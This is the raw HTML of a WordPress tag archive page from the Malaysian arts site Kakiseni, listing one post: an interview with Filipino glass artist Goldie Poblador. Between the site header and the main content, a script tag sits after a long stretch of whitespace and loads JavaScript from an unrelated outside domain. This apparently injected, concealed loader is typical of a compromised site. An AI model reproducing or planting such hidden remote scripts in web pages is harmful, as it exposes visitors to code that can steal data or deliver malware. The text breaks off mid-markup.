.indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#4751a3;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#4751a3;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#4751a3;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;-webkit-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;}.page-id-161 #wrapper div[role="main"],.postid-161 #wrapper div[role="main"] {}.footer {background-color: !important;background-image:url(/wp-content/uploads/2021/07/image_2-2.jpg) !important;background-repeat:no-repeat !important;background-attachment:scroll !important;background-position:center center !important;background-size:cover !important;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9' type='text/css' media='' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3Aregular%2C500%2C600%2C700&#038;subset&#038;display=swap&#038;ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='vc_linecons-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='' />
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/js/kakiseni-plugin-public.js?ver=1.0.9" id="kakiseni-plugin-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9" id="kakiseni-plugin-main-js"></script>
<link rel="https://api.w.org/" href="https://kakiseni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kakiseni.com/wp-json/wp/v2/tags/161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kakiseni.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.139.0" /><style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-malaysia tag-161 fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-off thb-borders-off thb-pinit-off thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-style1 header-full-width main-header-style6 fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" />
		</a>
	</div>
					</div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main" class="thb-full-menu thb-standard"><li id="menu-item-17859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li id="menu-item-17854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li id="menu-item-18102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li id="menu-item-216" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li id="menu-item-215" class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-214" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
					<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="7f1b182df5">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-427" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-427">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
				</div>
		</div>
	</div>
</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
			</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style6 thb-main-header light-header">
	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
			<div class="logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-1" class="thb-full-menu thb-standard"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="7f1b182df5">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-601" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-601">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
			</div>
	</div>
	</div>
</header>
		<!-- End Header -->
	                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/js/kakiseni.js"></script>
		<div role="main">

<div class="row">
	<div class="small-12 columns">
	<div class="archive-title search-title">
		<div class="row align-center">
		<div class="small-12 medium-12 large-12 columns">
		<h1>malaysia</h1>						</div>
		</div>
	</div>
	</div>
</div>
<div class="row">
	<div class="small-12 columns">
	<div class="row thb-masonry archive-pagination-container" data-pagination-style="style2">
				<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-47727 type-post status-publish format-standard has-post-thumbnail hentry category-visual-arts tag-artnews tag-contemporary tag-glass tag-goldie tag-malaysia tag-new-york tag-philippines tag-poblador tag-visualart">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/goldie-poblador-sea-focus/">		<img width="740" height="491" src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x13.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-740x491.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-740x491.jpg 740w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-300x199.jpg 300w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-370x246.jpg 370w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x13.jpg 20w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-185x123.jpg 185w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-400x266.jpg 400w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-72x48.jpg 72w" />		</a>	</figure>
			<aside class="post-category ">
			<a href="https://kakiseni.com/category/visual-arts/" rel="category tag">Visual Arts</a>		</aside>
			<div class="post-title"><h4><a href="https://kakiseni.com/goldie-poblador-sea-focus/" title="An Interview with Goldie Poblador (Philippines)"><span>An Interview with Goldie Poblador (Philippines)</span></a></h4></div>	
	<div class="post-excerpt">
		<p>There is a longstanding tendency to demean craft that is traditionally assigned to women. As an artist, I proudly reclaim this and seek to elevate glass flameworking through participating in this art form which has primarily been reserved for Western voices.</p>
			</div>
			</div>
		</div>
						</div>
		</div>
</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-2" class="widget_text widget style1 widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png" srcset="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png 1x, /wp-content/uploads/2021/07/Kakiseni-Logo_white_440px.png 2x" alt="Kakiseni &#8211; Your official guide to Malaysian arts + culture"></div></div><div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>At Kakiseni, it&#8217;s about believing that good things should be shared. We are convinced more people should have access to the performing arts and we are certain that when people get together to have the same conversation, it makes for an enriching experience.</p>
</div>
		</div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-3" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Contact Us</div></span><div class="textwidget custom-html-widget"><p class="address">
	<span>C/O No. 5-2 (Room2),</span><span>Jalan Puteri 2/6,</span><span>Bandar Puteri,</span><span>47100 Puchong, Selangor,</span><span>Malaysia</span>
</p>
</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-5" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Follow Us!</div></span><div class="textwidget custom-html-widget"><ul class="follow-us">	
	<li><a href="https://twitter.com/kakiseni" target="_blank"><i class="thb-icon-twitter"></i><span>Twitter</span></a></li>
	<li><a href="https://www.facebook.com/mykakiseni" target="_blank"><i class="thb-icon-facebook"></i><span>Facebook</span></a></li>
	<li><a href="https://www.instagram.com/kakiseni/" target="_blank"><i class="thb-icon-instagram"></i><span>Instagram</span></a></li>
	
	
	<li><a href="https://www.youtube.com/user/KakiseniVideos" target="_blank"><i class="thb-icon-youtube"></i><span>YouTube</span></a></li>
</ul>


</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-4" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Useful Links</div></span><div class="textwidget custom-html-widget"><ul class="useful-links">
	<li><a href="/about" target="_self">About Us</a></li>
	<li><a href="/our-partners" target="_self">Our Partners</a></li>
	<li><a href="/event" target="_self">Event Listing</a></li>
	<li><a href="/submit-events/" target="_self">Submit Your Event</a></li>
	<li><a href="/asingbersama/" target="_self">Asing Bersama Resource Centre</a></li>
	<li><a href="https://kakiseni.org/" target="_self">kakiseni.org</a></li>
	<li><a href="https://kakisenijunior.com/" target="_blank">Kakiseni Junior</a></li>
	<li><a href="https://kakiseni.org/awards/" target="_blank">Boh Cameronian Arts Awards</a></li>
</ul></div></div>			</div>
				</div>
</footer>
<!-- End Footer -->
				<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-default">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-2" class="thb-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a>Things to Do<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/">Shows &#038; Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama">Explore Malaysian Arts Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur">Must Visit Venues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/">Explore Your Passion</a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/">Articles</a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/">About Us</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/">Submit<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/">Submit Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/">Submit Venues</a></li>
</ul>
</li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

				<aside id="newsletter-popup" class="mfp-hide theme-popup newsletter-popup light">
						<div class="newsletter-content">
				<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="7f1b182df5">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
